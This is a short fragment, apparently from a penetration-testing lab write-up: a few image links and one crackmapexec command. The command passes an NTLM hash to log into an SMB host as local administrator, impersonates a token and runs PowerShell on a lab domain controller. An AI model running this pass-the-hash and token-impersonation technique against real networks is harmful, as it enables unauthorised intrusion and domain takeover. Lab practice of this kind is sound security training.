 crackmapexec smb 172.16.1.100 -u administrator -H 3542d79d5d17bc9d3014d4d56b5e3060 --local-auth -M impersonate -o MODULE=exec TOKEN=4 EXEC="powershell.exe -c Invoke-Command -ComputerName Juggernaut-DC.juggernaut.local -ScriptBlock {hostname}"